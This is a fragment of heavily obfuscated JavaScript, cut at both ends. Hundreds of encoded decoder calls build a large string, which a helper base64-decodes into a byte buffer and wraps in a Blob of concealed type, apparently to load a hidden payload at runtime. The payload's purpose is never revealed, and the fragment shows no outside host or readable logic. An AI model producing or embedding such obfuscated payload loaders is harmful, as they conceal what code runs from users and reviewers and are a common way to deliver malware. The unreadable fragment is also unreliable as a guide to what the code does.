779,0x13bd,0x15ca)+O00O00911F_0x2a49d6(0x14a3,0x1c45,0x1c8e,0xe85,0x27b9)+O00O00911F_0x1fd229(0xad2,0x1800,0x13ba,0x1671,0x718)+O00O00911F_0xbc3d7d(0x1a59,0x16bd,0x23fa,0xc50,0x2283)+O00O00911F_0xbc3d7d(0x32d,-0x1ec,0x292,-0x467,-0xa6b)+O00O00911F_0x301314(0x1776,0xa88,0x1c1e,0x1a23,0x2350)+O00O00911F_0x1fd229(0x1373,0x1bb9,0x18a8,0xbcd,0x1bb5)+O00O00911F_0x301314(0x159a,0x1079,0x113e,0x2482,0x146a)+O00O00911F_0x2a49d6(0x14c1,0x1d59,0xf21,0x1248,0x212c)+O00O00911F_0xbc3d7d(0x1524,0x1ecb,0x2238,0xd1b,0x638)+O00O00911F_0x96d9cf(0x29f,0xdd5,-0x533,0x1048,0x3e4)+O00O00911F_0x301314(0x8c9,0xfcd,-0x277,0xff3,-0x106)+O00O00911F_0x2a49d6(0x17ae,0xbd0,0x248,0x215,0x909)+O00O00911F_0xbc3d7d(0x13d0,0x587,0x5e6,0xe52,0x711)+O00O00911F_0x2a49d6(0x24d,0xccf,0x162,0x31d,0x31)+O00O00911F_0x2a49d6(0x295e,0x1b2f,0x1559,0x284a,0x1b01)+O00O00911F_0x301314(-0x4,-0xa6f,-0x49f,-0xac,-0x2bc)+O00O00911F_0xbc3d7d(0x1a28,0x1c62,0x13d6,0x2848,0x267c)+O00O00911F_0x96d9cf(0xcbb,0x5fa,0x135b,0xff3,-0x3e)+O00O00911F_0x301314(0x330,0xa68,-0x72,0xba3,0xb9a)+O00O00911F_0x301314(0xbe6,0xd0e,0x44e,0x681,0xc3b)+O00O00911F_0x301314(0xffd,0xe7c,0x328,0xb6f,0x877)+O00O00911F_0x2a49d6(0x1346,0x558,0x132b,0x4a8,0xcef)+O00O00911F_0x2a49d6(0x12ec,0x183e,0x1b6a,0x1527,0x189c)+O00O00911F_0x1fd229(0x1acb,0x23cd,0x1580,0x1632,0xf13)+O00O00911F_0x96d9cf(0x17a6,0x1361,0x175d,0x11c1,0x1827)+O00O00911F_0x2a49d6(-0x666,0x85c,0xc76,0x122b,0x1339)+O00O00911F_0x301314(0xf03,0x74,0x163e,0x27,0x3cf)+O00O00911F_0xbc3d7d(0x51d,-0x4d9,0x1024,-0x141,-0xd)+O00O00911F_0x301314(0xb9a,0xc93,0x38a,0x416,0x10ad)+O00O00911F_0x301314(-0x53,0x685,0x969,0x668,-0x51a)+O00O00911F_0xbc3d7d(0xe9c,0x155d,0x193,0x1785,0x1b71)+O00O00911F_0x2a49d6(0x17e8,0x15be,0x2099,0x2392,0x1060)+O00O00911F_0x1fd229(0x78b,0x3da,0x1208,0x757,0x1608)+O00O00911F_0x1fd229(0x170c,0x1d4d,0x1b16,0x1466,0x1ee0)+O00O00911F_0x1fd229(0xdcd,0x2033,0x1c7f,0x178f,0x185e)+O00O00911F_0xbc3d7d(0x1c39,0x1241,0x158d,0x25dc,0xf30)+O00O00911F_0xbc3d7d(0x1365,0xe15,0x15c0,0xa7e,0x1a78)+O00O00911F_0x96d9cf(0x1a7a,0x11e2,0x1d04,0xb9c,0x25e3)+O00O00911F_0xbc3d7d(0x5eb,0x88c,0xd79,0x29c,0x13c2)+O00O00911F_0x96d9cf(0xc2e,0x1821,0x1a8b,0x8a3,0x6bc)+O00O00911F_0x2a49d6(0x13e7,0x576,0xe87,0x85,0x239)+O00O00911F_0xbc3d7d(0xb0a,0x1032,0x185f,0x19c4,-0x3dd)+O00O00911F_0x96d9cf(0x1064,0x1d45,0x15e6,0x12d6,0x2a1)+O00O00911F_0xbc3d7d(0x1183,0x156a,0xb8a,0x1385,0x1851)+O00O00911F_0x96d9cf(0x1148,0x1614,0x131a,0x9a6,0x12d5)+O00O00911F_0x301314(0xc33,-0x106,0xeb7,0x2ce,0xb0f)+O00O00911F_0x2a49d6(0x1143,0x13ed,0x1ae8,0x1998,0xfd4)+O00O00911F_0x2a49d6(0x1f7d,0x1438,0x13cb,0x1cf9,0xb13)+O00O00911F_0x1fd229(0x14ea,0x154b,0x136f,0x6fe,0x17b2)+O00O00911F_0x2a49d6(0x115b,0x184a,0x16e4,0x10de,0x216d)+O00O00911F_0x96d9cf(0x95b,0x156,0x282,0x2c,0x154c)+O00O00911F_0x2a49d6(0xf0f,0x17ea,0x107f,0x1564,0x16b8)+O00O00911F_0x2a49d6(0x7c,0x4c3,0xc24,0x12d4,0x8bb)+O00O00911F_0xbc3d7d(0x1a4,0x316,-0xba7,-0x585,-0x787)+O00O00911F_0x96d9cf(0x1c11,0x1220,0x110a,0x2357,0x2639)+O00O00911F_0x96d9cf(0x309,-0x974,0x5d5,-0x84b,-0x33f)+O00O00911F_0x96d9cf(0x1267,0x6c3,0x1b10,0x1472,0xc52)+O00O00911F_0xbc3d7d(0x1517,0x19bd,0x11df,0x17d6,0x91f)+O00O00911F_0x2a49d6(0x25ca,0x1943,0x260c,0x1876,0x27ea)+O00O00911F_0x301314(0x1af7,0x226a,0x144e,0x1437,0x1458)+O00O00911F_0x96d9cf(0xb8,0xcb5,-0xaeb,-0x4fe,0x21b)+O00O00911F_0x96d9cf(0x54d,-0xf9,0xab1,0x648,0x4dc)+O00O00911F_0x1fd229(0x393,0xf8d,0xaa4,0x3f7,0xa8d)+O00O00911F_0xbc3d7d(0x154f,0xbfc,0x124f,0x1a4e,0x1f0e)+O00O00911F_0x301314(-0x32,0x868,-0x9b3,-0x312,0xb34)+O00O00911F_0x1fd229(0x1dcd,0x124b,0x105c,0xdca,0x149e)+O00O00911F_0x301314(0x19e0,0xecb,0x1710,0xd7c,0xf66)+O00O00911F_0x96d9cf(0x13eb,0x82d,0x943,0x2132,0x21de)+O00O00911F_0x96d9cf(0xfc8,0x10b5,0xd85,0x1e39,0xca4)+O00O00911F_0x1fd229(-0xf6,0x1194,0xac0,0x173a,0x16ef)+O00O00911F_0x301314(0x1afe,0x1566,0x15fe,0x1824,0x1a3d)+O00O00911F_0x301314(0x267,0xf4c,0x778,0x522,0x664)+O00O00911F_0x1fd229(0x1e4d,0x17ce,0x226c,0x226e,0x2dcd)+O00O00911F_0x1fd229(0x1dcd,0xf38,0x1243,0xa35,0x13af)+O00O00911F_0x96d9cf(0x15c0,0x2129,0x2160,0x10ee,0xd9f)+O00O00911F_0xbc3d7d(0x1fb,-0x800,0xb84,-0x47d,0x4c4)+O00O00911F_0xbc3d7d(0xea1,0xaa4,0x1884,0x247,0x1309)+O00O00911F_0x301314(0xf0,0x754,-0x479,-0x5d7,0x1e5)+O00O00911F_0x301314(0x13a4,0x1436,0x1d2e,0xd44,0x1641)+O00O00911F_0x301314(0x271,0xbe9,-0x1a3,0x183,0xa90)+O00O00911F_0x301314(0xf6f,0x103b,0x1a7e,0x1dcb,0x223)+O00O00911F_0x1fd229(0x1e3d,0x20e,0x1092,0xfbc,0x1bd2)+O00O00911F_0x301314(-0x4d,0x345,-0x496,-0x5d9,-0x38e)+O00O00911F_0x2a49d6(0x15f1,0xe7d,0x50c,0x19ef,0xb5e)+O00O00911F_0x301314(0x86b,0x4a9,0x80f,0x99d,-0x674)+O00O00911F_0x301314(0xc4a,0x160b,0x11c,0x1a7e,0x456)+O00O00911F_0xbc3d7d(0xd9c,0xbbb,0x1763,0x1ae3,0x115e)+O00O00911F_0x2a49d6(0x26f,0xc58,0x5ba,0x36a,-0x17c)+O00O00911F_0xbc3d7d(0x1775,0x1646,0x1ef5,0x209f,0x1b3b)+O00O00911F_0x96d9cf(0x1907,0x108f,0x1250,0x1a68,0xe55)+O00O00911F_0x1fd229(0xd28,0xc03,0x91a,0x1681,0x867)+O00O00911F_0x2a49d6(0x10f,0xabb,0xb6e,0xc9,0x19)+O00O00911F_0x1fd229(0x24c6,0x9b9,0x1630,0x22b6,0x12a5)+O00O00911F_0x1fd229(0xa74,0xd7d,0x16e5,0x14a5,0x96a)+O00O00911F_0x2a49d6(0x28c6,0x1d55,0x1a57,0x2ace,0x15b6)+O00O00911F_0x96d9cf(0x376,0x49c,0x834,0x1247,-0x498)+O00O00911F_0x1fd229(0x68e,0x177b,0x101f,0x964,0x1715)+O00O00911F_0x2a49d6(0x7fb,0x894,-0x3f4,0x66a,0xefe)+O00O00911F_0xbc3d7d(0x10cf,0x1165,0x905,0x182d,0x1ee5)+O00O00911F_0x1fd229(0x202c,0x28ae,0x1e57,0x16ed,0x1390)+O00O00911F_0x1fd229(0x11e7,0x16c5,0x8ac,0x1c4,0x32d)+O00O00911F_0x1fd229(0x1aa0,0x2a1e,0x1c37,0x153b,0x1ca4)+O00O00911F_0x2a49d6(0x18a8,0xd0a,0x90f,-0x1ca,0xced)+O00O00911F_0xbc3d7d(0x750,0x14af,-0x4f6,0x5c7,-0x720)+O00O00911F_0x1fd229(0x1ed0,0x264f,0x1822,0xa86,0xfe2)+O00O00911F_0x301314(0xdd5,0xe7e,0xff9,0x12ad,0x18c0)+O00O00911F_0x96d9cf(0x9f9,0x12b4,0x56a,0xc27,0x584)+O00O00911F_0x301314(-0x14,-0x499,-0x955,0x68d,0x333)+O00O00911F_0xbc3d7d(0x13d4,0x1e6d,0x886,0x72d,0x1baa)+O00O00911F_0x301314(0x1231,0x399,0x17fa,0xeb9,0x5ba)+O00O00911F_0x1fd229(0x15a1,0xf9c,0x752,0x14c4,-0x291)+O00O00911F_0x96d9cf(0xffc,0x5eb,0x1428,0x14b5,0x4d1)+O00O00911F_0x1fd229(0x1287,0x112c,0x112c,0x18c9,0x1e8f)+O00O00911F_0x301314(0xc7a,0x130d,0x18fe,0x128b,0x4bc)+O00O00911F_0x1fd229(0x2144,0x16bb,0x1811,0xf86,0x2588)+O00O00911F_0x96d9cf(0x1c94,0x1e52,0x24a4,0x1e48,0x1aa0)+O00O00911F_0x96d9cf(0xb6f,0x527,0x80b,-0x8d,0x919)+O00O00911F_0x301314(0xa2c,-0x3a9,0x926,0xc76,0xf13)+O00O00911F_0x1fd229(0x15fa,0x155f,0x1733,0x216f,0x2214)+O00O00911F_0x1fd229(0xb7e,0x1b46,0xfd1,0xc27,0x689)+O00O00911F_0x2a49d6(0xfa9,0xa1c,0xc54,0xb93,0x14a3)+O00O00911F_0x1fd229(0x2af8,0x1ce3,0x1c86,0x1019,0x26cd)+O00O00911F_0xbc3d7d(0xe21,0xb5e,0xc75,0x879,0xf71)+O00O00911F_0x2a49d6(-0x3af,0x657,0x9a,-0x5c9,0x120f)+O00O00911F_0xbc3d7d(0xdef,0x1168,0x1767,0x9ff,0x87e)+O00O00911F_0x301314(0x1b86,0x11a0,0x164a,0x2605,0x1556)+O00O00911F_0x301314(0xee6,0x1b1b,0xdeb,0x536,0x1b45)+O00O00911F_0x301314(0xa2,0x297,0x466,0xe51,0xa9)+O00O00911F_0x301314(-0x1a0,-0x1c9,0x595,0xc07,-0xdf)+O00O00911F_0x301314(0x54a,0xf66,0xb45,-0x6da,-0x927)+O00O00911F_0x2a49d6(0x1335,0x19b2,0x1eea,0xb2c,0x1d2c)+O00O00911F_0x96d9cf(0x1317,0xd72,0xc3e,0x1b81,0x1ef5)+O00O00911F_0x301314(0xac3,0xd63,0x28d,0x944,0x766)+O00O00911F_0x301314(0xb5e,0x13a3,0x5b9,0x672,0x1583)+O00O00911F_0x1fd229(0xfea,0x2766,0x1eb4,0x277e,0x1612)+O00O00911F_0x301314(0x1119,0x8ec,0x1a65,0x2002,0x190a)+O00O00911F_0x1fd229(0x1d5f,0x1861,0x15b6,0x1f79,0x12a1)+O00O00911F_0x2a49d6(0x9e8,0x4d3,0x10b4,0x7a8,0x1332)+O00O00911F_0x301314(0x1326,0x1159,0x1bce,0x1aa1,0x837)+O00O00911F_0x2a49d6(0xe5,0x842,0x857,0xfac,-0x361)+O00O00911F_0x2a49d6(0x7a1,0x52d,-0x41d,0x1301,0x72)+O00O00911F_0x2a49d6(0x180b,0x9ad,0x1661,0x2ae,0x16f7)+O00O00911F_0x301314(0x1827,0x214a,0xe19,0x2243,0x2411)+O00O00911F_0x2a49d6(0x21c7,0x1bbf,0x2a91,0x1fbb,0x1c51)+O00O00911F_0x2a49d6(0x1609,0xb52,-0x12d,0x2d6,0x5b9)+O00O00911F_0x1fd229(0x9d6,0x17a6,0x14b0,0x200b,0x1840)+O00O00911F_0x96d9cf(0x358,0x10d0,0x783,0xec,0x1150)+O00O00911F_0x2a49d6(0xf3b,0x1c56,0x27b2,0x122b,0x14b7)+O00O00911F_0x96d9cf(0xcf0,0x431,0x147,0x1589,0x190d)+O00O00911F_0x1fd229(0x88e,0x168b,0xf3a,0x1ff,0x6e8)+O00O00911F_0x301314(0x73e,-0x60b,0x49f,0x1bb,0x5ce)+O00O00911F_0x96d9cf(-0x47,0x425,-0x476,0x51d,-0xe2)+O00O00911F_0x2a49d6(0x38d,0xbda,0xd35,-0x26,0x1c1)+O00O00911F_0x301314(0xca1,0x34b,0xd34,0xdc4,0xbb)+O00O00911F_0x301314(0xa60,0x18cb,0x1837,0x12d4,0x82f)+O00O00911F_0x96d9cf(0x32d,0xeff,0xa52,0xc70,-0x64c)+O00O00911F_0xbc3d7d(0x1620,0x1191,0x2489,0x18e3,0xf87)+O00O00911F_0x96d9cf(0x1a5,-0x9f4,-0x1e6,-0x111,-0x892)+O00O00911F_0x301314(0x1447,0xf14,0xe0b,0x1050,0x1105)+O00O00911F_0x301314(0xeda,0xa71,0xf46,0x4ad,0x84f)+O00O00911F_0x1fd229(0x2e6,0x836,0xec6,0x16a6,0x11c9)+O00O00911F_0x1fd229(0x1534,0x4b9,0xa38,0x312,0xeba)+O00O00911F_0x1fd229(0xb45,0x3c1,0x8c5,0x15d7,0xae8)+O00O00911F_0x2a49d6(0xde6,0x1488,0x1a35,0x21f7,0xef7)+O00O00911F_0xbc3d7d(0x3e7,0x90c,0xe6e,0xcd2,0xafa)+O00O00911F_0xbc3d7d(0x1f0,-0x657,0x52b,-0x537,-0x57f)+O00O00911F_0x301314(0x174c,0x1023,0x1bd2,0x96c,0x13ff)+O00O00911F_0x96d9cf(0x1cc9,0x1564,0x21a5,0x242e,0x177a)+O00O00911F_0x301314(0x1b42,0x2807,0x1436,0x2314,0x243a)+O00O00911F_0x301314(0x1b42,0x2865,0x115d,0x27a1,0x1f6b)+O00O00911F_0x1fd229(0xfed,0x191c,0x1b6a,0x1706,0x25e6)+O00O00911F_0xbc3d7d(0x1c1e,0x1016,0x1765,0x1a18,0x26e8)+O00O00911F_0x1fd229(0x1b15,0x7bf,0x15db,0x222e,0xe40)+O00O00911F_0x2a49d6(0xd50,0x1709,0x122d,0x172b,0x13c6)+O00O00911F_0x2a49d6(0x201e,0x1e0b,0x1fe0,0x2170,0x27f8)+O00O00911F_0x301314(-0x21,0x992,-0x6ff,-0x5a2,0x9d8)+O00O00911F_0x1fd229(0x158a,0x23b9,0x21e5,0x1d7b,0x1b15)+O00O00911F_0xbc3d7d(0xa5f,0x1488,0x781,0x4f9,-0x32d)+O00O00911F_0x96d9cf(0x1bba,0x285e,0x220e,0x12dd,0x170c)+O00O00911F_0x1fd229(0x19e,0x4f8,0xb2f,-0x12f,0x267)+O00O00911F_0x96d9cf(0x1cad,0x180d,0x2246,0x2712,0x1aed)+O00O00911F_0x301314(0x183,-0x7cc,-0xab1,0xa8e,-0x66f)+O00O00911F_0x1fd229(0x292b,0x1a4f,0x1e84,0x2883,0x157a)+O00O00911F_0x1fd229(0xf24,0xf98,0x155b,0x1a32,0x2400)+O00O00911F_0x2a49d6(0xe42,0x1415,0x1696,0x14b2,0x1553)+O00O00911F_0x96d9cf(0x1a88,0x11ce,0x23f3,0x26fb,0x1864)+O00O00911F_0x2a49d6(0x1693,0x11e0,0x20c5,0x1de9,0x1473)+O00O00911F_0x301314(0xc2,-0x578,0x8f9,-0x65c,-0xae9)+O00O00911F_0x96d9cf(0x769,0x7d1,0x41,0x3f9,0xce2)+O00O00911F_0xbc3d7d(0x1894,0x116e,0x1af9,0x2342,0x18c9)+O00O00911F_0xbc3d7d(0xd80,0x2ad,0x17c5,0x19a3,0x1947)+O00O00911F_0x2a49d6(0x34a,0x18d,-0x1c8,0xadf,0x836)+O00O00911F_0x96d9cf(0x2fb,0x296,0x563,0x35d,-0xa33)+O00O00911F_0x96d9cf(0xdd3,0x1d3,0x944,0x1bae,0x1a0a))+(O00O00911F_0xbc3d7d(0x8e,-0xbfe,-0x35a,-0x6ec,0xa8a)+O00O00911F_0xbc3d7d(0x234,0xd84,0xcae,0x20d,-0x111)+O00O00911F_0x301314(0xb09,0x20,0x1091,0xfcd,0x4d0)+O00O00911F_0xbc3d7d(0x1,-0x66b,-0x54f,0xbea,0x2a9)+O00O00911F_0x2a49d6(0xf3c,0x9f8,-0x365,-0x474,-0x7a)+O00O00911F_0xbc3d7d(0xc6c,0x1659,-0x25d,0x18f0,0x1320)+O00O00911F_0x1fd229(0x1dc7,0x1c62,0x11da,0x148a,0x16cd)+O00O00911F_0x301314(0x99f,-0x48c,0x586,0x252,0x1768)+O00O00911F_0x2a49d6(0xedd,0x1b4,-0x538,0xa95,-0x767)+O00O00911F_0x301314(0x5c4,-0x29e,0xafd,0xc15,0x14a2)+O00O00911F_0x301314(0x14db,0x1ee5,0x9c5,0x1a43,0xc72)+O00O00911F_0xbc3d7d(0xa43,0x1f,0x1627,0x393,0xefe)+O00O00911F_0xbc3d7d(0x10e4,0xec6,0xe8b,0x169d,0x7e8)+O00O00911F_0x1fd229(0x12cf,-0x4d,0xc02,0xddc,0x161a)+O00O00911F_0x2a49d6(0xda7,0x97d,-0x2bb,0xb52,0x396)+O00O00911F_0x1fd229(0x1689,0x10b0,0x1260,0x1601,0x1063)+O00O00911F_0x2a49d6(0x1b6f,0x11ed,0x1ca6,0x1317,0x72a)+O00O00911F_0x2a49d6(0x19ce,0x1659,0x1f95,0xbed,0x1201)+O00O00911F_0x96d9cf(0x3aa,-0x5c8,0x974,0xc00,0x4a0)+O00O00911F_0x96d9cf(0x187f,0x235d,0x15cb,0x1828,0x26bb)+O00O00911F_0x2a49d6(0x440,0x5f8,-0x6a,0xb2b,-0x536)+O00O00911F_0xbc3d7d(0x1c1e,0x110a,0x1fb9,0x1239,0x1ada)+O00O00911F_0x1fd229(0x1610,0x1a2,0x94c,0xa9f,0x1427)+O00O00911F_0x1fd229(0x1ab9,0x2835,0x1f16,0x1a08,0x1fad)+O00O00911F_0x1fd229(0x194c,0x1dbc,0x11b9,0x1daa,0x1646)+O00O00911F_0x96d9cf(0xef6,0x941,0x174a,0x238,0x12e3)+O00O00911F_0x301314(0x10e9,0x3ba,0x1cf1,0x1765,0x68f)+O00O00911F_0x96d9cf(0x24b,-0xb5d,-0x779,0x993,0x5fc)+O00O00911F_0x2a49d6(0x19f2,0x11fc,0x1862,0x555,0x558)+O00O00911F_0x96d9cf(0xe04,0x10d1,0x4b6,0x118a,0xd25));function O00O00911F_0xbc3d7d(_0xe50c5b,_0x101dd4,_0x43d900,_0xea1173,_0x3179fb){const O00O00911F_0xe0743e={_0x5958b5:0x20e};return O00O00911F_0x17a1(_0xe50c5b- -O00O00911F_0xe0743e._0x5958b5,_0x101dd4);}function O00O00911F_0x51e203(_0x3325b8){const O00O00911F_0x4ee11f={_0x48199a:0x130d,_0x41c2b0:0x3b8,_0x4dbfce:0xb08,_0x1b2546:0xd78,_0x4b9545:0x1ed,_0x2174a8:0x27f6,_0x222716:0x170b,_0x25aedd:0x1ce0,_0x14b9bc:0x1e3c,_0x3cc1ae:0x1f73,_0x1daf7c:0xd69,_0x258e80:0x1334,_0x481f88:0x285a,_0x100efb:0x1b73,_0x120095:0x1365,_0x367e4a:0x113c,_0x521cc1:0x1b24,_0x2fc744:0x1999,_0x2a7e96:0xccc,_0x48249d:0x13ac,_0x1b1fe8:0x35d,_0x580a34:0x8f5,_0x25f71e:0x8e5,_0xc5e82e:0x544,_0x1734bd:0x2d8,_0x2a91a6:0x9e1,_0x3cd7a3:0x1278,_0x232982:0x220b,_0x5295f5:0xec9,_0x430054:0x14aa},O00O00911F_0x269df3={_0xa17bcf:0x333,_0x410a56:0x3f,_0x3724d1:0x52,_0x58f1c8:0xe1},O00O00911F_0x215886={_0x4b5921:0x2b6,_0x5700d9:0x19a,_0x4fa8be:0x199,_0x5e7b72:0xf8},O00O00911F_0x11d9e2={_0x57fb7a:0x236,_0x4cf850:0x14b,_0x4a6e56:0x70,_0x40e4e6:0xef},O00O00911F_0x2eaaea={_0x2bd907:0x33,_0x16bc93:0x180,_0x1e7adb:0xd6,_0x4ad78f:0x1c5},O00O00911F_0x17a071={_0x101795:0x166,_0x69b114:0x1db,_0x52607d:0xa2,_0x257821:0x11d},_0x52a38d={'kgvcJ':function(_0x36f27d,_0x520648){return _0x36f27d(_0x520648);},'cBaBq':function(_0x339ed7,_0x3debf3){return _0x339ed7<_0x3debf3;}};function _0x4d9013(_0x3f7d7d,_0x4299c9,_0x447127,_0xb7926b,_0x10bc30){return O00O00911F_0x96d9cf(_0xb7926b-O00O00911F_0x17a071._0x101795,_0x4299c9-O00O00911F_0x17a071._0x69b114,_0x447127-O00O00911F_0x17a071._0x52607d,_0xb7926b-O00O00911F_0x17a071._0x257821,_0x447127);}const _0x234a32=_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x48199a,O00O00911F_0x4ee11f._0x41c2b0,O00O00911F_0x4ee11f._0x4dbfce,O00O00911F_0x4ee11f._0x1b2546,O00O00911F_0x4ee11f._0x4b9545)](atob,_0x3325b8);function _0x261172(_0x13c63c,_0x1aa298,_0x1d58e2,_0x2eb69b,_0x4df36){return O00O00911F_0x96d9cf(_0x4df36-O00O00911F_0x2eaaea._0x2bd907,_0x1aa298-O00O00911F_0x2eaaea._0x16bc93,_0x1d58e2-O00O00911F_0x2eaaea._0x1e7adb,_0x2eb69b-O00O00911F_0x2eaaea._0x4ad78f,_0x1d58e2);}const _0x2c0fef=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x2174a8,O00O00911F_0x4ee11f._0x222716,O00O00911F_0x4ee11f._0x25aedd,O00O00911F_0x4ee11f._0x14b9bc,O00O00911F_0x4ee11f._0x3cc1ae)+'h'],_0x337697=new Uint8Array(_0x2c0fef);function _0x22fd71(_0x4113dd,_0x2d1739,_0x39bce2,_0x36e4c1,_0xdf81b4){return O00O00911F_0xbc3d7d(_0x36e4c1-O00O00911F_0x11d9e2._0x57fb7a,_0xdf81b4,_0x39bce2-O00O00911F_0x11d9e2._0x4cf850,_0x36e4c1-O00O00911F_0x11d9e2._0x4a6e56,_0xdf81b4-O00O00911F_0x11d9e2._0x40e4e6);}function _0x1f6892(_0x10a05a,_0x3bffab,_0x148e55,_0x461565,_0x4b6a0b){return O00O00911F_0x2a49d6(_0x148e55,_0x4b6a0b- -O00O00911F_0x215886._0x4b5921,_0x148e55-O00O00911F_0x215886._0x5700d9,_0x461565-O00O00911F_0x215886._0x4fa8be,_0x4b6a0b-O00O00911F_0x215886._0x5e7b72);}function _0x3c6037(_0x21ab21,_0x170090,_0x3494a9,_0x19428a,_0x3bc336){return O00O00911F_0x2a49d6(_0x21ab21,_0x3bc336-O00O00911F_0x269df3._0xa17bcf,_0x3494a9-O00O00911F_0x269df3._0x410a56,_0x19428a-O00O00911F_0x269df3._0x3724d1,_0x3bc336-O00O00911F_0x269df3._0x58f1c8);}for(let _0x495ac4=0x630+-0xde2*0x1+-0xc5*-0xa;_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x1daf7c,O00O00911F_0x4ee11f._0x258e80,O00O00911F_0x4ee11f._0x481f88,O00O00911F_0x4ee11f._0x100efb,O00O00911F_0x4ee11f._0x120095)](_0x495ac4,_0x2c0fef);_0x495ac4++){_0x337697[_0x495ac4]=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x367e4a,O00O00911F_0x4ee11f._0x521cc1,O00O00911F_0x4ee11f._0x2fc744,O00O00911F_0x4ee11f._0x2a7e96,O00O00911F_0x4ee11f._0x48249d)+_0x4d9013(-O00O00911F_0x4ee11f._0x1b1fe8,O00O00911F_0x4ee11f._0x580a34,-O00O00911F_0x4ee11f._0x25f71e,O00O00911F_0x4ee11f._0xc5e82e,O00O00911F_0x4ee11f._0x1734bd)](_0x495ac4);}return _0x337697[_0x1f6892(O00O00911F_0x4ee11f._0x2a91a6,O00O00911F_0x4ee11f._0x3cd7a3,O00O00911F_0x4ee11f._0x232982,O00O00911F_0x4ee11f._0x5295f5,O00O00911F_0x4ee11f._0x430054)+'r'];}const O00O00911F_0x9b1f1b=O00O00911F_0x51e203(O00O00911F_0x5aa841),O00O00911F_0x598663={};O00O00911F_0x598663[O00O00911F_0x1fd229(0x106d,0x14b6,0x14d0,0x17e9,0xfa3)]=O00O00911F_0x301314(0x645,-0x329,-0x2d,-0x296,0x1)+O00O00911F_0x1fd229(0x15ec,0xd68,0x1346,0x1300,0x1c65)+O00O00911F_0x301314(0x68a,0xdbf,-0x348,-0x576,0x12cd);const O00O00911F_0x4e0619=new Blob([O00O00911F_0x9b1f1b],O00O00911F_0x598663);function O00O00911F_0x2bcbf3(){const O00O00911F_0x59937e={_0x55a6f4:0xf9d,_0x574e10:0x1880,_0x199158:0x18ec,_0x40a2fb:0x287,_0xa7e976:0xdbc,_0x479e2d:0x2c5e,_0x513a0c:0x2535,_0x41eac6:0x18dc,_0x2c66a3:0x1443,_0x232502:0x20a5,_0x156cac:0x694,_0x24f783:0x164,_0x520d28:0x235,_0x12cca2:0x632,_0x561bc8:0x563,_0x1e2daf:0xe86,_0x1fc53d:0x477,_0x19c226:0x16e,_0x2e5900:0x2e8,_0x23fd54:0x92f,_0x21bb16:0x11c6,_0x122ce8:0x2490,_0x1f71b3:0xaa2,_0xd8bd69:0x1635,_0x4dc284:0xcf8,_0x5f54f:0x5e3,_0xa31233:0x15ad,_0x1c5025:0xc61,_0x471bdf:0x175,_0x4ef667:0x72b,_0x2512d6:0x1697,_0x20bc15:0x1cd4,_0x3df583:0x82a,_0x26ab91:0xf80,_0x113014:0x1949,_0x1068a4:0x13bd,_0xe3a2c6:0x1591,_0xc169c5:0x34,_0x23e6f6:0x85f,_0x1f06e1:0xd3c,_0x1115bd:0x1b26,_0x4580ad:0x1b4e,_0x32e452:0x19d0,_0x569485:0x236f,_0x1466c0:0x2345,_0x42bf27:0x1237,_0x3c1f5f:0x1268,_0xc63d7a:0x1d9d,_0xb33e9a:0x1607,_0x34a48b:0x11ba,_0x51d2b5:0xe6d,_0x3ba8b5:0x10b,_0x5bb2ca:0x127f,_0x2d231b:0x9e2,_0x567873:0x1eb,_0x22bafa:0x1dce,_0x28fa53:0x10b7,_0x5b9111:0x1507,_0xf6b1d:0x128a,_0x118833:0x1d7b,_0x333285:0x603,_0x7ac900:0x1ad,_0x4ad5c5:0xf28,_0x3634a0:0x43c,_0xad50f2:0xa97,_0x3f873a:0xff1,_0x1609e5:0x1f93,_0x2a0f3b:0x1100,_0x23153e:0x1e08,_0x127d76:0x18c0,_0x5948d6:0xf87,_0x18bdf1:0xc91,_0x5d056a:0x1efa,_0x580314:0xa21,_0x1f3ed9:0x18c5,_0x56db30:0x105e,_0x465982:0x1068,_0x35b49a:0x1a2e,_0x59a542:0x1596,_0x20b982:0x8ea,_0x193d3f:0x1ef2,_0x44fc6a:0xc25,_0x1c817c:0x1689,_0x25dea5:0x111a,_0x32f812:0xe85,_0x1aa5e4:0x909,_0x510c4b:0x7ed,_0x354265:0x1f4e,_0x2771ac:0x13f3,_0x2acf04:0x108b,_0x29368e:0x128f,_0x381644:0x1346,_0x5cbf39:0x1162,_0x1c5537:0x885,_0x1db95c:0x1af4,_0x377fbb:0x27f2,_0x752eff:0x24d8,_0xf11d96:0x137c,_0x3a20cd:0x1cc0,_0x22995e:0x1fa3,_0xbd4f1a:0xc64,_0x3313bc:0x1094,_0x410e6f:0x412,_0xc40fc6:0xf9f,_0x5b34f7:0x1232,_0x340329:0xde8,_0x1cc66a:0x12f1,_0x113090:0x130e,_0x2e97c6:0x3d9,_0x4cd10e:0xfb4,_0x4d3033:0xb84,_0x2fc886:0x6cb,_0x4a2211:0x142,_0x3d8d84:0x63,_0x169768:0xbd9,_0x24d0f3:0xcfc,_0x16135f:0x5a1,_0x1efa34:0x307,_0x389f87:0x2ea,_0x5b1749:0x537,_0x32cf2d:0xf29,_0x206527:0xd49,_0x5d8154:0x1d65,_0x1e6363:0x108e,_0x50b11a:0x19d,_0x30e97c:0x1f3f,_0x5c8b50:0xcc5,_0x54ecb1:0x1154,_0x23649c:0x1966,_0x3aeab3:0x26df,_0x3a2924:0x1b24,_0x4f853c:0x132e,_0x352175:0x1f44,_0x4c6a6c:0x1ed8,_0x1f5e89:0x1768,_0xee5368:0x1a10,_0x5e856f:0x1833,_0x57433e:0x21e7,_0x2eb1a0:0x165d,_0x2a3dcc:0x1026,_0x3402d7:0x1843,_0xe4e7f8:0x97c,_0x2895d5:0x15f9,_0x5c3828:0xad1,_0x292dcf:0x174c,_0x23b77f:0xa6b,_0x34792f:0xa87,_0x5ecc46:0x965,_0x213723:0x14b3,_0xa2f6b4:0x12b3,_0x3270ff:0x9a3,_0x2b60eb:0x204a,_0x338463:0x22ac,_0x269bc6:0x16c5,_0x20adb8:0x15ec,_0x479124:0x253b,_0x1a0fb5:0x1d66,_0x2eaf19:0x19f8,_0x421d99:0x1633,_0x583c5a:0x1928,_0x1594b4:0x384,_0x592827:0x69d,_0x32bfc4:0x78b,_0x7e87ed:0x42,_0x16273b:0xa10,_0x2aab8f:0x5e1,_0x459e20:0x9c9,_0x5521d9:0x36e,_0x5ef9f1:0x580,_0x410039:0x27c2,_0x54b010:0x10b0,_0x2dbcce:0x1a65,_0xe3c14c:0x1aab,_0x10036f:0x171e,_0x48ec08: